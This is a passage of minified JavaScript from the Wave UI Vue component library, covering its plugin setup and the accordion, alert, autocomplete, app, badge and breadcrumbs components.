  // Exposed as a global object and also `app.provide`d.
  // Accessible from this.$waveui, or inject('$waveui').
  $waveui = {
    breakpoint: {
      name: "",
      xs: !1,
      sm: !1,
      md: !1,
      lg: !1,
      xl: !1,
      width: null
    },
    config: {},
    colors: {},
    // Object of pairs of color-name => color hex.
    preferredTheme: null,
    // The user OS preferred theme (light or dark).
    theme: null,
    // The current theme (light or dark).
    _notificationManager: null,
    // Callable from this.$waveui.
    notify(...t) {
      this._notificationManager.notify(...t);
    },
    // Callable from this.$waveui.
    switchTheme(t, o = !1) {
      this.theme = t, document.documentElement.setAttribute("data-theme", t), document.head.querySelector("#wave-ui-colors")?.remove?.();
      const n = this.config.colors[this.theme];
      bd(n, this.config.css.colorShadeCssVariables), this.colors = Rs(n, Ns);
    }
  };
  static install(t, o = {}) {
    t.directive("focus", {
      // Wait for the next tick to focus the newly mounted element.
      mounted: (s) => setTimeout(() => s.focus(), 0)
    }), t.directive("scroll", {
      mounted: (s, i) => {
        const l = (r) => {
          i.value(r, s) && window.removeEventListener("scroll", l);
        };
        window.addEventListener("scroll", l);
      }
    });
    const { components: n = {} } = o || {};
    for (const s in n) {
      const i = n[s];
      o.presets?.[i.name] && Od(i, o.presets[i.name]), t.component(i.name, i);
    }
    t.mixin({
      // Add a mixin to capture the first mounted hook, trigger the Wave UI init then unregister the mixin straight away.
      beforeMount() {
        if (!Ks) {
          Ks = !0;
          const s = Ld("$waveui"), { config: i } = s, l = document.querySelector(i.on) || document.body;
          l.classList.add("w-app"), i.theme === "auto" ? Md(s) : s.switchTheme(i.theme, !0), gd(s), Nd(l, n, s), t._context.mixins.find((r) => r.mounted && delete r.mounted);
        }
      }
    }), new Ye(t, o), Ye.#e = !0;
  }
  constructor(t, o = {}) {
    if (Ye.#e)
      return;
    if (this.$waveui._notificationManager = new wo(), o.theme || (o.theme = "light"), o.colors) {
      const l = { ...o.colors };
      o.colors.light || (o.colors.light = l), o.colors.dark || (o.colors.dark = l), o.colors = { light: o.colors.light, dark: o.colors.dark };
    }
    let { components: n, ...s } = o;
    s = this.$waveui.config = Sa(s), s.css.colorShades && rd(s);
    const i = Ad(this.$waveui);
    t.config.globalProperties.$waveui = i, t.provide("$waveui", i), s.theme !== "auto" && (this.$waveui.colors = Rs(s.colors[s.theme], Ns));
  }
}
const zd = window.Vue.renderList, Fd = window.Vue.Fragment, ut = window.Vue.openBlock, xo = window.Vue.createElementBlock, Ws = window.Vue.resolveComponent, Ro = window.Vue.withModifiers, ct = window.Vue.normalizeClass, js = window.Vue.createBlock, Ki = window.Vue.createCommentVNode, Po = window.Vue.renderSlot, Wi = window.Vue.createElementVNode, Kd = window.Vue.withKeys, Wd = window.Vue.withCtx, jd = window.Vue.createVNode, Hd = ["aria-expanded"], qd = ["onClick", "onFocus", "onKeypress", "tabindex"], Ud = ["innerHTML"], Xd = ["innerHTML"];
function Yd(e, t, o, n, s, i) {
  const l = Ws("w-button"), r = Ws("w-transition-expand");
  return ut(), xo("div", {
    class: ct(["w-accordion", i.accordionClasses])
  }, [
    (ut(!0), xo(Fd, null, zd(e.accordionItems, (a, d) => (ut(), xo("div", {
      class: ct(["w-accordion__item", i.itemClasses(a)]),
      key: d,
      "aria-expanded": a._expanded ? "true" : "false"
    }, [
      Wi("div", {
        class: ct(["w-accordion__item-title", o.titleClass]),
        onClick: (c) => !a._disabled && i.toggleItem(a, c),
        onFocus: (c) => e.$emit("focus", i.getOriginalItem(a)),
        onKeypress: Kd((c) => !a._disabled && i.toggleItem(a, c), ["enter"]),
        tabindex: !a._disabled && 0
      }, [
        o.expandIcon && !o.expandIconRight ? (ut(), js(l, {
          key: 0,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          "icon-props": o.expandIconProps,
          disabled: a._disabled || null,
          tabindex: -1,
          text: "",
          onKeypress: t[0] || (t[0] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "icon-props", "disabled", "onClick", "class"])) : Ki("", !0),
        e.$slots[`item-title.${a.id || d + 1}`] ? Po(e.$slots, `item-title.${a.id || d + 1}`, {
          key: 1,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }) : Po(e.$slots, "item-title", {
          key: 2,
          item: i.getOriginalItem(a),
          expanded: a._expanded,
          index: d + 1
        }, () => [
          Wi("div", {
            class: "grow",
            innerHTML: a[o.itemTitleKey]
          }, null, 8, Ud)
        ]),
        o.expandIcon && o.expandIconRight ? (ut(), js(l, {
          key: 3,
          class: ct(["w-accordion__expand-icon", { "w-accordion__expand-icon--expanded": a._expanded, "w-accordion__expand-icon--rotate90": o.expandIconRotate90 }]),
          icon: a._expanded && o.collapseIcon || o.expandIcon,
          text: "",
          onKeypress: t[1] || (t[1] = Ro(() => {
          }, ["stop"])),
          onClick: Ro((c) => !a._disabled && i.toggleItem(a, c), ["stop"])
        }, null, 8, ["icon", "onClick", "class"])) : Ki("", !0)
      ], 42, qd),
      jd(r, {
        y: "",
        onAfterLeave: (c) => i.onEndOfCollapse(a),
        duration: o.duration
      }, {
        default: Wd(() => [
          a._expanded ? (ut(), xo("div", {
            key: 0,
            class: ct(["w-accordion__item-content", o.contentClass])
          }, [
            e.$slots[`item-content.${a.id || d + 1}`] ? Po(e.$slots, `item-content.${a.id || d + 1}`, {
              key: 0,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }) : Po(e.$slots, "item-content", {
              key: 1,
              item: i.getOriginalItem(a),
              expanded: a._expanded,
              index: d + 1
            }, () => [
              Wi("div", {
                innerHTML: a[o.itemContentKey]
              }, null, 8, Xd)
            ])
          ], 2)) : Ki("", !0)
        ]),
        _: 2
      }, 1032, ["onAfterLeave", "duration"])
    ], 10, Hd))), 128))
  ], 2);
}
const Gd = {
  name: "w-accordion",
  props: {
    modelValue: { type: Array },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number], required: !0 },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemClass: { type: String },
    titleClass: { type: String },
    contentClass: { type: String },
    expandIcon: { type: [String, Boolean], default: "wi-triangle-down" },
    expandIconRight: { type: Boolean },
    expandIconRotate90: { type: Boolean },
    expandIconProps: { type: Object, default: () => ({}) },
    expandSingle: { type: Boolean },
    collapseIcon: { type: String },
    shadow: { type: Boolean },
    duration: { type: Number, default: 250 },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "focus", "item-expand", "item-collapsed"],
  data: () => ({
    accordionItems: []
  }),
  computed: {
    accordionClasses() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-accordion--dark": this.dark,
        "w-accordion--light": this.light,
        "w-accordion--shadow": this.shadow,
        "w-accordion--no-icon": !this.expandIcon && !this.collapseIcon,
        "w-accordion--icon-right": this.expandIcon && this.expandIconRight,
        "w-accordion--rotate-icon": this.expandIcon && !this.collapseIcon
      };
    }
  },
  methods: {
    toggleItem(e, t) {
      e._expanded = !e._expanded, this.expandSingle && this.accordionItems.forEach((n) => n._index !== e._index && (n._expanded = !1));
      const o = this.accordionItems.map((n) => n._expanded || !1);
      this.$emit("update:modelValue", o), this.$emit("input", o), this.$emit("item-expand", { item: e, expanded: e._expanded }), t.target.blur(), setTimeout(() => t.target.focus(), 300);
    },
    onEndOfCollapse(e) {
      this.$emit("item-collapsed", { item: e, expanded: e._expanded });
    },
    // Return the original accordion item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    },
    itemClasses(e) {
      return {
        [this.itemClass]: this.itemClass || null,
        "w-accordion__item--expanded": e._expanded,
        "w-accordion__item--disabled": e._disabled,
        [e[this.itemColorKey]]: e[this.itemColorKey]
      };
    },
    updateItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.accordionItems = e.map((t, o) => ({
        ...t,
        _index: o,
        _expanded: this.modelValue && this.modelValue[o],
        _disabled: !!t.disabled
      }));
    }
  },
  created() {
    this.updateItems();
  },
  watch: {
    modelValue() {
      this.updateItems();
    },
    items: {
      handler() {
        this.updateItems();
      },
      deep: !0
    }
  }
}, Jd = /* @__PURE__ */ b(Gd, [["render", Yd]]), Qd = window.Vue.toDisplayString, Zd = window.Vue.createTextVNode, Hs = window.Vue.resolveComponent, eu = window.Vue.withCtx, Do = window.Vue.openBlock, qs = window.Vue.createBlock, ji = window.Vue.createCommentVNode, Us = window.Vue.renderSlot, tu = window.Vue.createElementVNode, ou = window.Vue.Fragment, Xs = window.Vue.createElementBlock, iu = window.Vue.normalizeClass, nu = { class: "w-alert__content" };
function su(e, t, o, n, s, i) {
  const l = Hs("w-icon"), r = Hs("w-button");
  return s.show ? (Do(), Xs("div", {
    key: 0,
    class: iu(["w-alert", i.classes])
  }, [
    i.type || o.icon || o.dismiss ? (Do(), Xs(ou, { key: 0 }, [
      i.type || o.icon ? (Do(), qs(l, {
        key: 0,
        class: "w-alert__icon"
      }, {
        default: eu(() => [
          Zd(Qd(i.type ? i.typeIcon : o.icon), 1)
        ]),
        _: 1
      })) : ji("", !0),
      tu("div", nu, [
        Us(e.$slots, "default")
      ]),
      o.dismiss ? (Do(), qs(r, {
        key: 1,
        class: "w-alert__dismiss",
        onClick: t[0] || (t[0] = (a) => {
          e.$emit("update:modelValue", s.show = !1), e.$emit("input", !1), e.$emit("close", !1);
        }),
        icon: "wi-cross",
        color: "inherit",
        sm: "",
        text: ""
      })) : ji("", !0)
    ], 64)) : Us(e.$slots, "default", { key: 1 })
  ], 2)) : ji("", !0);
}
const lu = {
  name: "w-alert",
  props: {
    modelValue: { default: !0 },
    // Show or hide.
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    icon: { type: String },
    iconOutside: { type: Boolean },
    plain: { type: Boolean },
    dismiss: { type: Boolean },
    bold: { type: Boolean },
    // Types (with icon).
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    // Sizes.
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    // Borders.
    border: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue
    };
  },
  computed: {
    typeIcon() {
      return this.type === "success" && "wi-check-circle" || this.type === "warning" && "wi-warning-circle" || this.type === "error" && "wi-cross-circle" || this.type === "info" && "wi-info-circle";
    },
    type() {
      return this.success && "success" || this.info && "info" || this.warning && "warning" || this.error && "error" || null;
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    hasSingleBorder() {
      return this.borderLeft || this.borderRight || this.borderTop || this.borderBottom;
    },
    classes() {
      const e = this.bgColor || this.plain && this.type, t = this.color || !this.plain && this.type || !e && "primary";
      return {
        [`${e}--bg w-alert--bg`]: e,
        [t]: t,
        [`size--${this.presetSize}`]: this.presetSize,
        [`w-alert--${this.type}`]: this.type,
        "w-alert--has-icon": this.type || this.icon || this.dismiss,
        "w-alert--icon-outside": this.iconOutside,
        "w-alert--plain": this.type && this.plain,
        "w-alert--outline": this.outline,
        "w-alert--tile": this.tile,
        "w-alert--round": this.round,
        "w-alert--one-border": this.hasSingleBorder || this.iconOutside,
        "w-alert--border-left": this.borderLeft || this.iconOutside,
        "w-alert--border-right": this.borderRight,
        "w-alert--border-top": this.borderTop,
        "w-alert--border-bottom": this.borderBottom,
        "w-alert--border": this.border && !this.hasSingleBorder,
        "w-alert--shadow": this.shadow,
        "w-alert--bold": this.bold
      };
    }
  },
  watch: {
    modelValue(e) {
      this.show = e;
    }
  }
}, ru = /* @__PURE__ */ b(lu, [["render", su]]), Ys = window.Vue.renderList, Gs = window.Vue.Fragment, Be = window.Vue.openBlock, Ee = window.Vue.createElementBlock, No = window.Vue.renderSlot, Ao = window.Vue.createElementVNode, Js = window.Vue.resolveComponent, Qs = window.Vue.withModifiers, Zs = window.Vue.createVNode, Ot = window.Vue.createCommentVNode, au = window.Vue.toHandlers, du = window.Vue.mergeProps, Lo = window.Vue.normalizeClass, uu = window.Vue.withCtx, cu = window.Vue.normalizeStyle, hu = { class: "w-autocomplete__selection" }, pu = ["innerHTML"], fu = ["innerHTML"], mu = ["value"], wu = ["onClick"], gu = ["innerHTML"], bu = ["innerHTML"];
function yu(e, t, o, n, s, i) {
  const l = Js("w-button"), r = Js("w-transition-slide-fade");
  return Be(), Ee("div", {
    class: Lo(["w-autocomplete", i.classes]),
    onClick: t[5] || (t[5] = (...a) => i.onClick && i.onClick(...a)),
    style: cu(e.$attrs.style)
  }, [
    e.selection.length ? (Be(!0), Ee(Gs, { key: 0 }, Ys(e.selection, (a, d) => (Be(), Ee("div", hu, [
      No(e.$slots, "selection", {
        item: a,
        unselect: (c) => i.unselectItem(c)
      }, () => [
        Ao("span", {
          innerHTML: a[o.itemLabelKey]
        }, null, 8, pu),
        Zs(l, {
          onClick: Qs((c) => i.unselectItem(d), ["stop"]),
          icon: "wi-cross",
          xs: "",
          text: "",
          color: "currentColor"
        }, null, 8, ["onClick"])
      ])
    ]))), 256)) : Ot("", !0),
    !e.selection.length && !e.keywords && o.placeholder ? (Be(), Ee("div", {
      key: 1,
      class: "w-autocomplete__placeholder",
      innerHTML: o.placeholder
    }, null, 8, fu)) : Ot("", !0),
    Ao("input", du({
      class: "w-autocomplete__input",
      ref: "input",
      value: e.keywords
    }, au(i.inputEventListeners, !0), i.inputAttrs), null, 16, mu),
    Zs(r, null, {
      default: uu(() => [
        e.menuOpen ? (Be(), Ee("ul", {
          key: 0,
          class: "w-autocomplete__menu",
          ref: "menu",
          onMousedown: t[1] || (t[1] = (a) => e.menuIsBeingClicked = !0),
          onMouseup: t[2] || (t[2] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a)),
          onTouchstart: t[3] || (t[3] = (a) => e.menuIsBeingClicked = !0),
          onTouchend: t[4] || (t[4] = (...a) => i.setEndOfMenuClick && i.setEndOfMenuClick(...a))
        }, [
          (Be(!0), Ee(Gs, null, Ys(i.filteredItems, (a, d) => (Be(), Ee("li", {
            key: d,
            onClick: Qs((c) => (i.selectItem(a), e.$emit("item-click", a)), ["stop"]),
            class: Lo({ highlighted: e.highlightedItem === a.uid })
          }, [
            No(e.$slots, "item", {
              item: a,
              highlighted: e.highlightedItem === a.uid
            }, () => [
              Ao("span", {
                innerHTML: a[o.itemLabelKey]
              }, null, 8, gu)
            ])
          ], 10, wu))), 128)),
          i.filteredItems.length ? Ot("", !0) : (Be(), Ee("li", {
            key: 0,
            class: Lo(["w-autocomplete__no-match", { "w-autocomplete__no-match--default": !e.$slots.noMatch }])
          }, [
            No(e.$slots, "no-match", {}, () => [
              Ao("div", {
                class: "caption",
                innerHTML: o.noMatch ?? "No match."
              }, null, 8, bu)
            ])
          ], 2)),
          e.$slots["extra-item"] ? (Be(), Ee("li", {
            key: 1,
            class: Lo(["w-autocomplete__extra-item", { highlighted: e.highlightedItem === "extra-item" }]),
            onClick: t[0] || (t[0] = (...a) => i.selectExtraItem && i.selectExtraItem(...a))
          }, [
            No(e.$slots, "extra-item")
          ], 2)) : Ot("", !0)
        ], 544)) : Ot("", !0)
      ]),
      _: 3
    })
  ], 6);
}
const vu = {
  name: "w-autocomplete",
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    items: { type: Array, required: !0 },
    modelValue: { type: [String, Number, Array] },
    // String or Number if single selections, Array if multiple.
    placeholder: { type: String },
    openOnKeydown: { type: Boolean },
    // By default the menu is always open for selection.
    multiple: { type: Boolean },
    // When multiple is on, prevents duplicate items selections by default, unless this is set to true.
    allowDuplicates: { type: Boolean },
    noMatch: { type: String },
    // Contains the unique selection value for each item.
    // Can be a numeric ID, a slug, etc. (outside of Wave UI)
    itemValueKey: { type: String, default: "value" },
    // Contains the string to display for each item.
    itemLabelKey: { type: String, default: "label" },
    // Contains the string to search keywords into for each item.
    // This can for instance be an aggregation of multiple fields (outside of Wave UI).
    itemSearchableKey: { type: String, default: "searchable" }
  },
  // item-select is also from keyboard, 'item-click' may be useful for mouseenter mouseleave events.
  emits: ["update:modelValue", "input", "focus", "blur", "keydown", "item-click", "item-select", "extra-item-select"],
  data: () => ({
    keywords: "",
    selection: [],
    menuOpen: !1,
    highlightedItem: null,
    // The focus-blur events occur more times than it should emit to the outside due to the menu
    // item clicking. So keep the focus on as long as the user is interacting with the autocomplete.
    menuIsBeingClicked: !1
  }),
  computed: {
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    normalizedKeywords() {
      return this.normalize(this.keywords);
    },
    // Keep the autocomplete matching as fast as possible by caching optimized search strings.
    optimizedItemsForSearch() {
      return this.items.map((e, t) => ({
        ...e,
        uid: t,
        searchable: this.normalize(e[this.itemSearchableKey] || "")
      }));
    },
    filteredItems() {
      let e = this.optimizedItemsForSearch;
      const t = (o) => !this.selection.find((n) => n.uid === o.uid);
      return this.keywords ? e = e.filter((o) => o.searchable.includes(this.normalizedKeywords) ? this.multiple && !this.allowDuplicates ? t(o) : !0 : !1) : this.multiple && !this.allowDuplicates && (e = e.filter(t)), e;
    },
    highlightedItemIndex() {
      return this.highlightedItem === null ? -1 : this.highlightedItem === "extra-item" ? this.filteredItems.length : this.filteredItems.findIndex((e) => e.uid === this.highlightedItem);
    },
    wrapperAttrs() {
      const { style: e, class: t } = this.$attrs;
      return { style: e, class: t };
    },
    inputAttrs() {
      const { style: e, class: t, ...o } = this.$attrs;
      return o;
    },
    inputEventListeners() {
      return {
        input: (e) => {
          this.keywords = e.target.value;
        },
        focus: (e) => {
          this.menuIsBeingClicked || (this.onFocus(e), this.$emit("focus", e));
        },
        blur: (e) => {
          this.menuIsBeingClicked || this.$emit("blur", e);
        },
        keydown: (e) => {
          this.onKeydown(e), this.$emit("keydown", e);
        },
        drop: this.onDrop,
        compositionstart: this.onCompositionStart,
        compositionupdate: this.onCompositionUpdate
      };
    },
    classes() {
      return {
        "w-autocomplete--open": this.menuOpen,
        "w-autocomplete--filled": this.selection.length,
        "w-autocomplete--has-keywords": this.keywords,
        "w-autocomplete--empty": !this.selection.length && !this.keywords,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    }
  },
  methods: {
    // Replace all the accents and non-latin characters with equivalent letters. E.g. é -> e.
    normalize(e) {
      return e.toLowerCase().normalize("NFKD").replace(/\p{Diacritic}/gu, "").replace(/œ/g, "oe");
    },
    // Selection can be made from click or enter key.
    selectItem(e) {
      this.multiple || (this.selection = []), this.selection.push(e), this.highlightedItem = e.uid, this.keywords = "";
      const t = this.multiple ? this.selection.map((o) => o[this.itemValueKey]) : e[this.itemValueKey];
      this.$emit("item-select", e), this.$emit("update:modelValue", t), this.$emit("input", t), this.$refs.input.focus(), this.multiple || this.closeMenu();
    },
    unselectItem(e) {
      this.selection.splice(e ?? this.selection.length - 1, 1), this.highlightedItem = null, this.$emit("update:modelValue", null), this.$emit("input", null), this.$refs.input.focus();
    },
    selectExtraItem() {
      this.keywords = "", this.$emit("extra-item-select"), this.closeMenu();
    },
    setEndOfMenuClick() {
      setTimeout(() => this.menuIsBeingClicked = !1, 100);
    },
    onClick() {
      this.openOnKeydown || this.openMenu(), this.$refs.input.focus();
    },
    onFocus() {
      this.openOnKeydown || this.openMenu();
    },
    // Can be triggered by a click outside the autocomplete, or by a tab key.
    // It should not be simply triggered by input blur, because when we click a menu item it will
    // blur the input for a few ms before we refocus it.
    // onBlur () {
    //   this.closeMenu()
    // },
    onKeydown(e) {
      const t = this.filteredItems.length + (this.$slots["extra-item"] ? 1 : 0);
      if ((!this.openOnKeydown || (this.keywords || e.key.length === 1) && !this.menuOpen) && this.openMenu(), e.keyCode === 9)
        this.closeMenu();
      else if (e.keyCode === 8 && (!this.keywords || !e.target.selectionStart && !e.target.selectionEnd))
        this.unselectItem();
      else if (e.keyCode === 13)
        e.preventDefault(), this.highlightedItem === "extra-item" ? this.selectExtraItem() : this.highlightedItemIndex >= 0 && this.selectItem(this.filteredItems[this.highlightedItemIndex]);
      else if ([38, 40].includes(e.keyCode)) {
        e.preventDefault();
        let o = this.highlightedItemIndex;
        o === -1 ? o = e.keyCode === 38 ? t - 1 : 0 : o = (o + (e.keyCode === 38 ? -1 : 1) + t) % t, this.$slots["extra-item"] && o === t - 1 ? this.highlightedItem = "extra-item" : this.highlightedItem = this.filteredItems[o]?.uid || 0;
        const n = this.$refs.menu;
        if (n)
          if (this.$slots["extra-item"] && o === t - 1)
            n.scrollTop = n.scrollHeight;
          else {
            const { offsetHeight: s, offsetTop: i } = n.childNodes[o] || {};
            n.scrollTop + n.offsetHeight - s < i ? n.scrollTop = i - n.offsetHeight + s : n.scrollTop > i && (n.scrollTop = i);
          }
      } else
        !this.multiple && this.selection.length && e.key.length === 1 && e.preventDefault();
    },
    // On drag & drop of a text in the input field, don't paste if single selection and already selected.
    onDrop(e) {
      !this.multiple && this.selection.length && e.preventDefault();
    },
    // When starting a sequence of keys that produces a character.
    onCompositionStart(e) {
      !this.multiple && this.selection.length && e.target.setAttribute("readonly", !0);
    },
    onCompositionUpdate(e) {
      !this.multiple && this.selection.length && setTimeout(() => e.target.removeAttribute("readonly"), 200);
    },
    openMenu() {
      this.menuOpen || (this.menuOpen = !0, document.addEventListener("click", this.onDocumentClick));
    },
    closeMenu() {
      this.menuOpen = !1, document.removeEventListener("click", this.onDocumentClick);
    },
    onDocumentClick(e) {
      !this.$el.contains(e.target) && !this.$el.isSameNode(e.target) && this.closeMenu();
    }
  },
  created() {
    this.modelValue && (Array.isArray(this.modelValue) ? this.modelValue : [this.modelValue]).forEach((t) => {
      this.selection.push(this.optimizedItemsForSearch.find((o) => o[this.itemValueKey] === +t));
    });
  },
  beforeUnmount() {
    document.removeEventListener("click", this.onDocumentClick);
  },
  watch: {
    modelValue(e) {
      this.selection = [], e && (Array.isArray(e) ? e : [e]).forEach((o) => {
        this.selection.push(this.optimizedItemsForSearch.find((n) => n[this.itemValueKey] === +o));
      });
    }
  }
}, _u = /* @__PURE__ */ b(vu, [["render", yu]]), Cu = window.Vue.renderSlot, ku = window.Vue.openBlock, Vu = window.Vue.createElementBlock, Su = { class: "w-app" };
function $u(e, t, o, n, s, i) {
  return ku(), Vu("div", Su, [
    Cu(e.$slots, "default")
  ]);
}
const Bu = {
  name: "w-app",
  // Keep the props for the API documentation.
  props: {
    block: { type: Boolean },
    row: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    textCenter: { type: Boolean },
    textRight: { type: Boolean }
  }
}, Eu = /* @__PURE__ */ b(Bu, [["render", $u]]), el = window.Vue.renderSlot, Tu = window.Vue.toDisplayString, Iu = window.Vue.createTextVNode, tl = window.Vue.createCommentVNode, xu = window.Vue.normalizeClass, Ru = window.Vue.normalizeStyle, ol = window.Vue.openBlock, il = window.Vue.createElementBlock, Pu = window.Vue.Transition, Du = window.Vue.withCtx, Nu = window.Vue.createVNode, Au = { class: "w-badge-wrap" };
function Lu(e, t, o, n, s, i) {
  return ol(), il("div", Au, [
    el(e.$slots, "default"),
    Nu(Pu, {
      name: `${o.transition}`
    }, {
      default: Du(() => [
        o.modelValue ? (ol(), il("div", {
          key: 0,
          class: xu(["w-badge", i.classes]),
          style: Ru(i.styles),
          "aria-atomic": "true",
          "aria-label": "Badge",
          "aria-live": "polite",
          role: "status"
        }, [
          o.dot ? tl("", !0) : el(e.$slots, "badge", { key: 0 }, () => [
            Iu(Tu(o.modelValue === !0 ? "" : o.modelValue || ""), 1)
          ])
        ], 6)) : tl("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ]);
}
const Mu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Mu, [["render", Lu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
